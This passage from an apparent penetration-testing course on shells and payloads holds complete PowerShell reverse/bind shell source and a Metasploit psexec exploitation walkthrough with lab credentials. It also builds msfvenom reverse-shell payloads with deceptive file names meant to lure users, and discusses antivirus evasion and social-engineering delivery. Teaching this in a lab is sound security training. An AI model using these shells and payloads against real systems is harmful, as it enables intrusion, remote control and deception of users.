This script is able to connect to a standard Netcat listening on a port when using the -Reverse switch.
Also, a standard Netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
    [CmdletBinding(DefaultParameterSetName="reverse")] Param(

        [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
        [Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
        [String]
        $IPAddress,

        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
        [Int]
        $Port,

        [Parameter(ParameterSetName="reverse")]
        [Switch]
        $Reverse,

        [Parameter(ParameterSetName="bind")]
        [Switch]
        $Bind

    )

    try
    {
        #Connect back if the reverse switch is used.
        if ($Reverse)
        {
            $client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
        }

        #Bind to the provided port if Bind switch is used.
        if ($Bind)
        {
            $listener = [System.Net.Sockets.TcpListener]$Port
            $listener.start()
            $client = $listener.AcceptTcpClient()
        }

        $stream = $client.GetStream()
        [byte[]]$bytes = 0..65535|%{0}

        #Send back current username and computername
        $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)

        #Show an interactive PowerShell prompt
        $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
        $stream.Write($sendbytes,0,$sendbytes.Length)

        while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
        {
            $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
            $data = $EncodedText.GetString($bytes,0, $i)
            try
            {
                #Execute the command on the target.
                $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
            }
            catch
            {
                Write-Warning "Something went wrong with execution of command on the target."
                Write-Error $_
            }
            $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
            $x = ($error[0] | Out-String)
            $error.clear()
            $sendback2 = $sendback2 + $x

            #Return the results
            $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
            $stream.Write($sendbyte,0,$sendbyte.Length)
            $stream.Flush()
        }
        $client.Close()
        if ($listener)
        {
            $listener.Stop()
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
        Write-Error $_
    }
}
Payloads Take Different Shapes and Forms
Understanding what different types of payloads are doing can help us understand why AV is blocking us from execution and give us some idea of what we might need to change in our code to bypass restrictions. This is something we will explore further in this module. For now, understand that the payloads we use to get a shell on a system will largely be determined by what OS, shell interpreter languages, and even programming languages are present on the target.
Not all payloads are one-liners and deployed manually like those we studied in this section. Some are generated using automated attack frameworks and deployed as a pre-packaged/automated attack to obtain a shell. Like in the very powerful Metasploit-framework, which we will work with in the next section.
Payloads - Automating Payloads & Delivery with Metasploit
Metasploit is an automated attack framework developed by Rapid7 that streamlines the process of exploiting vulnerabilities through the use of pre-built modules that contain easy-to-use options to exploit vulnerabilities and deliver payloads to gain a shell on a vulnerable system. It can make exploiting a vulnerable system so easy that some Cybersecurity training vendors limit how many times it can be used on lab exams. Here at Hack The Box, we encourage experimenting with tools in our lab environments until you have a solid foundational understanding. Most organizations will not limit us on which tools we can or cannot use on an engagement. However, they will expect us to know what we are doing. Therefore, it is our responsibility to seek an understanding as we learn. Not understanding the effects of the tools we use can be destructive in a live penetration test or audit. This is one primary reason we should consistently seek a deeper understanding of the tools, techniques, methodologies, and practices we learn.
In this section, we will interact with the community edition of Metasploit on Pwnbox. We will use pre-built modules and craft payloads with MSFVenom. It is important to note that many established cybersecurity firms utilize the paid edition of Metasploit called Metasploit Pro to conduct penetration tests, security audits, and even social engineering campaigns. If you want to explore the differences between the community edition and Metasploit Pro, you can check out this comparison chart.
Practicing with Metasploit
We could spend the rest of this module covering everything about Metasploit, but we are only going to go so far as to work with the very basics within the context of shells & payloads.
Let's start working hands-on with Metasploit by launching the Metasploit framework console as root (sudo msfconsole)
Starting MSF
chaostudy@htb[/htb]$ sudo msfconsole

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt

       =[ metasploit v6.0.44-dev                          ]
+ -- --=[ 2131 exploits - 1139 auxiliary - 363 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]

Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command

msf6 >
We can see there is creative ASCII art presented as the banner at launch and some numbers of particular interest.
- 2131 exploits
- 592 payloads
These numbers can change as the maintainers add and remove code or if you import a module for use into Metasploit. Let's get familiar with Metasploit payloads by using a classic exploit module that can be used to compromise a Windows system. Remember that Metasploit can be used for more than just exploitation. We can also use different modules to scan & enumerate targets.
In this case, we will be using enumeration results from a nmap scan to pick a Metasploit module to use.
NMAP Scan
chaostudy@htb[/htb]$ nmap -sC -sV -Pn 10.129.164.25

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 21:03 UTC
Nmap scan report for 10.129.164.25
Host is up (0.020s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE       VERSION
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds  Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Host script results:
|_nbstat: NetBIOS name: nil, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:04:e2 (VMware)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-09-09T21:03:31
|_  start_date: N/A
In the output, we see several standard ports that are typically open on a Windows system by default. Remember that scanning and enumeration is an excellent way to know what OS (Windows or Linux) our target is running to find an appropriate module to run with Metasploit. Let's go with SMB (listening on 445) as the potential attack vector.
Once we have this information, we can use Metasploit's search functionality to discover modules that are associated with SMB. In the msfconsole, we can issue the command search smb to get a list of modules associated with SMB vulnerabilities:
Searching Within Metasploit
msf6 > search smb

Matching Modules
================

#    Name                                                          Disclosure Date    Rank   Check  Description
  -       ----                                                     ---------------    ----   -----  ----------
 41   auxiliary/scanner/smb/smb_ms17_010                                               normal     No     MS17-010 SMB RCE Detection
 42   auxiliary/dos/windows/smb/ms05_047_pnp                                           normal     No     Microsoft Plug and Play Service Registry Overflow
 43   auxiliary/dos/windows/smb/rras_vls_null_deref                   2006-06-14       normal     No     Microsoft RRAS InterfaceAdjustVLSPointers NULL Dereference
 44   auxiliary/admin/mssql/mssql_ntlm_stealer                                         normal     No     Microsoft SQL Server NTLM Stealer
 45   auxiliary/admin/mssql/mssql_ntlm_stealer_sqli                                    normal     No     Microsoft SQL Server SQLi NTLM Stealer
 46   auxiliary/admin/mssql/mssql_enum_domain_accounts_sqli                            normal     No     Microsoft SQL Server SQLi SUSER_SNAME Windows Domain Account Enumeration
 47   auxiliary/admin/mssql/mssql_enum_domain_accounts                                 normal     No     Microsoft SQL Server SUSER_SNAME Windows Domain Account Enumeration
 48   auxiliary/dos/windows/smb/ms06_035_mailslot                     2006-07-11       normal     No     Microsoft SRV.SYS Mailslot Write Corruption
 49   auxiliary/dos/windows/smb/ms06_063_trans                                         normal     No     Microsoft SRV.SYS Pipe Transaction No Null
 50   auxiliary/dos/windows/smb/ms09_001_write                                         normal     No     Microsoft SRV.SYS WriteAndX Invalid DataOffset
 51   auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh                        normal     No     Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
 52   auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff                           normal     No     Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NULL Pointer Dereference
 53   auxiliary/dos/windows/smb/vista_negotiate_stop                                   normal     No     Microsoft Vista SP0 SMB Negotiate Protocol DoS
 54   auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop                       normal     No     Microsoft Windows 7 / Server 2008 R2 SMB Client Infinite Loop
 55   auxiliary/scanner/smb/psexec_loggedin_users                                      normal     No     Microsoft Windows Authenticated Logged In Users Enumeration
 56   exploit/windows/smb/psexec                                      1999-01-01       manual     No     Microsoft Windows Authenticated User Code Execution
 57   auxiliary/dos/windows/smb/ms11_019_electbowser                                   normal     No     Microsoft Windows Browser Pool DoS
 58   exploit/windows/smb/smb_rras_erraticgopher                      2017-06-13       average    Yes    Microsoft Windows RRAS Service MIBEntryGet Overflow
 59   auxiliary/dos/windows/smb/ms10_054_queryfs_pool_overflow                         normal     No     Microsoft Windows SRV.SYS SrvSmbQueryFsInformation Pool Overflow DoS
 60   exploit/windows/smb/ms10_046_shortcut_icon_dllloader            2010-07-16       excellent  No     Microsoft Windows Shell LNK Code Execution
We will see a long list of Matching Modules associated with our search. Notice the format each module is in. Each module has a number listed on the far left of the table to make selecting the module easier, a Name, Disclosure Date, Rank, Check and Description.
Let's look at one module, in particular, to understand it within the context of payloads.
56 exploit/windows/smb/psexec
| Output | Meaning |
|---|---|
| 56 | The number assigned to the module in the table within the context of the search. This number makes it easier to select. We can use the command use 56 to select the module. |
| exploit/ | This defines the type of module. In this case, this is an exploit module. Many exploit modules in MSF include the payload that attempts to establish a shell session. |
| windows/ | This defines the platform we are targeting. In this case, we know the target is Windows, so the exploit and payload will be for Windows. |
| smb/ | This defines the service for which the payload in the module is written. |
| psexec | This defines the tool that will get uploaded to the target system if it is vulnerable. |
Once we select the module, we will notice a change in the prompt that gives us the ability to configure the module based on parameters specific to our environment.
Option Selection
msf6 > use 56

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

msf6 exploit(windows/smb/psexec) >
Notice how exploit is outside of the parentheses. This can be interpreted as the MSF module type being an exploit, and the specific exploit & payload is written for Windows. The attack vector is SMB, and the Meterpreter payload will be delivered using psexec. Let's learn more about using this exploit and delivering the payload by using the options command.
Examining an Exploit's Options
msf6 exploit(windows/smb/psexec) > options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   RHOSTS                                 yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT                 445              yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SHARE                                  no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write fo
                                                    lder share
   SMBDomain             .                no        The Windows domain to use for authentication
   SMBPass                                no        The password for the specified username
   SMBUser                                no        The username to authenticate as

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     68.183.42.102    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic
This is one area where Metasploit shines in terms of ease of use. In the output of the module options, we see various options and settings with a description of what each setting means. We will not be using SERVICE_DESCRIPTION,SERVICE_DISPLAY_NAME and SERVICE_NAME in this section. Notice how this particular exploit will use a reverse TCP shell connection utilizing Meterpreter. A Meterpreter shell gives us far more functionality than a raw TCP reverse shell, as we established in this module's earlier sections. It is the default payload that is used in Metasploit.
We will want to use the set command to configure the following settings as such:
Setting Options
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.129.180.71
RHOSTS => 10.129.180.71
msf6 exploit(windows/smb/psexec) > set SHARE ADMIN$
SHARE => ADMIN$
msf6 exploit(windows/smb/psexec) > set SMBPass HTB_@cademy_stdnt!
SMBPass => HTB_@cademy_stdnt!
msf6 exploit(windows/smb/psexec) > set SMBUser htb-student
SMBUser => htb-student
msf6 exploit(windows/smb/psexec) > set LHOST 10.10.14.222
LHOST => 10.10.14.222
These settings will ensure that our payload is delivered to the proper target (RHOSTS), uploaded to the default administrative share (ADMIN$) utilizing credentials (SMBPass & SMBUser), then initiate a reverse shell connection with our local host machine (LHOST).
Exploits Away
msf6 exploit(windows/smb/psexec) > exploit

[*] Started reverse TCP handler on 10.10.14.222:4444
[*] 10.129.180.71:445 - Connecting to the server...
[*] 10.129.180.71:445 - Authenticating to 10.129.180.71:445 as user 'htb-student'...
[*] 10.129.180.71:445 - Selecting PowerShell target
[*] 10.129.180.71:445 - Executing the payload...
[+] 10.129.180.71:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.129.180.71
[*] Meterpreter session 1 opened (10.10.14.222:4444 -> 10.129.180.71:49675) at 2021-09-13 17:43:41 +0000

meterpreter >
After we issue the exploit command, the exploit is run, and there is an attempt to deliver the payload onto the target utilizing the Meterpreter payload. Metasploit reports back each step of this process, as seen in the output. We know this was successful because a stage was sent successfully, which established a Meterpreter shell session (meterpreter >) and a system-level shell session. Keep in mind that Meterpreter is a payload that uses in-memory DLL injection to stealthfully establish a communication channel between an attack box and a target. The proper credentials and attack vector can give us the ability to upload & download files, execute system commands, run a keylogger, create/start/stop services, manage processes, and more.
In this case, as detailed in the Rapid 7 Module Documentation: "This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the "psexec" utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description. "
Like other command language interpreters (Bash, PowerShell, ksh, etc...), Meterpreter shell sessions allow us to issue a set of commands we can use to interact with the target system. We can use the ? to see a list of commands we can use. We will notice limitations with the Meterpreter shell, so it is good to attempt to use the shell command to drop into a system-level shell if we need to work with the complete set of system commands native to our target.
Interactive Shell
meterpreter > shell
Process 604 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>
Payloads - Crafting Payloads with MSFvenom
We must be mindful that using automated attacks in Metasploit requires us to reach a vulnerable target machine over the network. Consider what we did in the last section. To run the exploit module, deliver the payload, and establish the shell session, we needed to communicate with the system in the first place. This may have been possible through having a presence on the internal network or a network that has routes into the network where the target resides. There will be situations where we do not have direct network access to a vulnerable target machine. In these cases, we will need to get crafty in how the payload gets delivered and executed on the system. One such way may be to use MSFvenom to craft a payload and send it via email message or other means of social engineering to drive that user to execute the file.
In addition to providing a payload with flexible delivery options, MSFvenom also allows us to encrypt & encode payloads to bypass common anti-virus detection signatures. Let's practice a bit with these concepts.
Practicing with MSFvenom
In Pwnbox or any host with MSFvenom installed, we can issue the command msfvenom -l payloads to list all the available payloads. Below are just some of the payloads available. A few payloads have been redacted to shorten the output and not distract from the core lesson. Take a close look at the payloads and their descriptions:
List Payloads
chaostudy@htb[/htb]$ msfvenom -l payloads

Framework Payloads (592 total) [--payload <value>]
==================================================

    Name                                                Description
    ----                                                -----------
linux/x86/shell/reverse_nonx_tcp                    Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell/reverse_tcp                         Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell/reverse_tcp_uuid                    Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell_bind_ipv6_tcp                       Listen for a connection over IPv6 and spawn a command shell
linux/x86/shell_bind_tcp                            Listen for a connection and spawn a command shell
linux/x86/shell_bind_tcp_random_port                Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
linux/x86/shell_find_port                           Spawn a shell on an established connection
linux/x86/shell_find_tag                            Spawn a shell on an established connection (proxy/nat safe)
linux/x86/shell_reverse_tcp                         Connect back to attacker and spawn a command shell
linux/x86/shell_reverse_tcp_ipv6                    Connect back to attacker and spawn a command shell over IPv6
linux/zarch/meterpreter_reverse_http                Run the Meterpreter / Mettle server payload (stageless)
linux/zarch/meterpreter_reverse_https               Run the Meterpreter / Mettle server payload (stageless)
linux/zarch/meterpreter_reverse_tcp                 Run the Meterpreter / Mettle server payload (stageless)
mainframe/shell_reverse_tcp                         Listen for a connection and spawn a  command shell. This implementation does not include ebcdic character translation, so a client wi
                                                        th translation capabilities is required. MSF handles this automatically.
multi/meterpreter/reverse_http                      Handle Meterpreter sessions regardless of the target arch/platform. Tunnel communication over HTTP
multi/meterpreter/reverse_https                     Handle Meterpreter sessions regardless of the target arch/platform. Tunnel communication over HTTPS
netware/shell/reverse_tcp                           Connect to the NetWare console (staged). Connect back to the attacker
nodejs/shell_bind_tcp                               Creates an interactive shell via nodejs
nodejs/shell_reverse_tcp                            Creates an interactive shell via nodejs
nodejs/shell_reverse_tcp_ssl                        Creates an interactive shell via nodejs, uses SSL
osx/armle/execute/bind_tcp                          Spawn a command shell (staged). Listen for a connection
osx/armle/execute/reverse_tcp                       Spawn a command shell (staged). Connect back to the attacker
osx/armle/shell/bind_tcp                            Spawn a command shell (staged). Listen for a connection
osx/armle/shell/reverse_tcp                         Spawn a command shell (staged). Connect back to the attacker
osx/armle/shell_bind_tcp                            Listen for a connection and spawn a command shell
osx/armle/shell_reverse_tcp                         Connect back to attacker and spawn a command shell
osx/armle/vibrate                                   Causes the iPhone to vibrate, only works when the AudioToolkit library has been loaded. Based on work by Charlie Miller
library has been loaded. Based on work by Charlie Miller

windows/dllinject/bind_hidden_tcp                   Inject a DLL via a reflective loader. Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/dllinject/bind_ipv6_tcp                     Inject a DLL via a reflective loader. Listen for an IPv6 connection (Windows x86)
windows/dllinject/bind_ipv6_tcp_uuid                Inject a DLL via a reflective loader. Listen for an IPv6 connection with UUID Support (Windows x86)
windows/dllinject/bind_named_pipe                   Inject a DLL via a reflective loader. Listen for a pipe connection (Windows x86)
windows/dllinject/bind_nonx_tcp                     Inject a DLL via a reflective loader. Listen for a connection (No NX)
windows/dllinject/bind_tcp                          Inject a DLL via a reflective loader. Listen for a connection (Windows x86)
windows/dllinject/bind_tcp_rc4                      Inject a DLL via a reflective loader. Listen for a connection
windows/dllinject/bind_tcp_uuid                     Inject a DLL via a reflective loader. Listen for a connection with UUID Support (Windows x86)
windows/dllinject/find_tag                          Inject a DLL via a reflective loader. Use an established connection
windows/dllinject/reverse_hop_http                  Inject a DLL via a reflective loader. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop
                                                        /hop.php to the PHP server you wish to use as a hop.
windows/dllinject/reverse_http                      Inject a DLL via a reflective loader. Tunnel communication over HTTP (Windows wininet)
windows/dllinject/reverse_http_proxy_pstore         Inject a DLL via a reflective loader. Tunnel communication over HTTP
windows/dllinject/reverse_ipv6_tcp                  Inject a DLL via a reflective loader. Connect back to the attacker over IPv6
windows/dllinject/reverse_nonx_tcp                  Inject a DLL via a reflective loader. Connect back to the attacker (No NX)
windows/dllinject/reverse_ord_tcp                   Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp                       Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp_allports              Inject a DLL via a reflective loader. Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/dllinject/reverse_tcp_dns                   Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp_rc4                   Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp_rc4_dns               Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp_uuid                  Inject a DLL via a reflective loader. Connect back to the attacker with UUID Support
windows/dllinject/reverse_winhttp                   Inject a DLL via a reflective loader. Tunnel communication over HTTP (Windows winhttp)
We can see a few details that will help us understand payloads further. First of all, we can see that the payload naming convention almost always starts by listing the OS of the target (Linux, Windows, MacOS, mainframe, etc...). We can also see that some payloads are described as (staged) or (stageless). Let's cover the difference.
Staged vs. Stageless Payloads
Staged payloads create a way for us to send over more components of our attack. We can think of it like we are "setting the stage" for something even more useful. Take for example this payload linux/x86/shell/reverse_tcp. When run using an exploit module in Metasploit, this payload will send a small stage that will be executed on the target and then call back to the attack box to download the remainder of the payload over the network, then executes the shellcode to establish a reverse shell. Of course, if we use Metasploit to run this payload, we will need to configure options to point to the proper IPs and port so the listener will successfully catch the shell. Keep in mind that a stage also takes up space in memory which leaves less space for the payload. What happens at each stage could vary depending on the payload.
Stageless payloads do not have a stage. Take for example this payload linux/zarch/meterpreter_reverse_tcp. Using an exploit module in Metasploit, this payload will be sent in its entirety across a network connection without a stage. This could benefit us in environments where we do not have access to much bandwidth and latency can interfere. Staged payloads could lead to unstable shell sessions in these environments, so it would be best to select a stageless payload. In addition to this, stageless payloads can sometimes be better for evasion purposes due to less traffic passing over the network to execute the payload, especially if we deliver it by employing social engineering. This concept is also very well explained by Rapid 7 in this blog post on stageless Meterpreter payloads.
Now that we understand the differences between a staged and stageless payload, we can identify them within Metasploit. The answer is simple. The name will give you your first marker. Take our examples from above, linux/x86/shell/reverse_tcp is a staged payload, and we can tell from the name since each / in its name represents a stage from the shell forward. So /shell/ is a stage to send, and /reverse_tcp is another. This will look like it is all pressed together for a stageless payload. Take our example linux/zarch/meterpreter_reverse_tcp. It is similar to the staged payload except that it specifies the architecture it affects, then it has the shell payload and network communications all within the same function /meterpreter_reverse_tcp. For one last quick example of this naming convention, consider these two windows/meterpreter/reverse_tcp and windows/meterpreter_reverse_tcp. The former is a Staged payload. Notice the naming convention separating the stages. The latter is a Stageless payload since we see the shell payload and network communication in the same portion of the name. If the name of the payload doesn't appear quite clear to you, it will often detail if the payload is staged or stageless in the description.
Building A Stageless Payload
Now let's build a simple stageless payload with msfvenom and break down the command.
Build It
chaostudy@htb[/htb]$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f elf > createbackup.elf

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Call MSFvenom
msfvenomDefines the tool used to make the payload.
Creating a Payload
-p This option indicates that msfvenom is creating a payload.
Choosing the Payload based on Architecture
linux/x64/shell_reverse_tcp Specifies a Linux 64-bit stageless payload that will initiate a TCP-based reverse shell (shell_reverse_tcp).
Address To Connect Back To
LHOST=10.10.14.113 LPORT=443 When executed, the payload will call back to the specified IP address (10.10.14.113) on the specified port (443).
Format To Generate Payload In
-f elf The -f flag specifies the format the generated binary will be in. In this case, it will be an .elf file.
Output
> createbackup.elfCreates the .elf binary and names the file createbackup. We can name this file whatever we want. Ideally, we would call it something inconspicuous and/or something someone would be tempted to download and execute.
Executing a Stageless Payload
At this point, we have the payload created on our attack box. We would now need to develop a way to get that payload onto the target system. There are countless ways this can be done. Here are just some of the common ways:
- Email message with the file attached.
- Download link on a website.
- Combined with a Metasploit exploit module (this would likely require us to already be on the internal network).
- Via flash drive as part of an onsite penetration test.
Once the file is on that system, it will also need to be executed.
Imagine for a moment: the target machine is an Ubuntu box that an IT admin uses to manage network devices (hosting configuration scripts, accessing routers & switches, etc.). We could get them to click the file in an email we sent because they were carelessly using this system as if it was a personal computer or workstation.
Ubuntu Payload

We would have a listener ready to catch the connection on the attack box side upon successful execution.
NC Connection
chaostudy@htb[/htb]$ sudo nc -lvnp 443When the file is executed, we see that we have caught a shell.
Connection Established
chaostudy@htb[/htb]$ sudo nc -lvnp 443

Listening on 0.0.0.0 443
Connection received on 10.129.138.85 60892
env
PWD=/home/htb-student/Downloads
cd ..
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
This same concept can be used to create payloads for various platforms, including Windows.
Building a simple Stageless Payload for a Windows system
We can also use msfvenom to craft an executable (.exe) file that can be run on a Windows system to provide a shell.
Windows Payload
chaostudy@htb[/htb]$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f exe > BonusCompensationPlanpdf.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
The command syntax can be broken down in the same way we did above. The only differences, of course, are the platform (Windows) and format (.exe) of the payload.
Executing a Simple Stageless Payload On a Windows System
This is another situation where we need to be creative in getting this payload delivered to a target system. Without any encoding or encryption, the payload in this form would almost certainly be detected by Windows Defender AV.
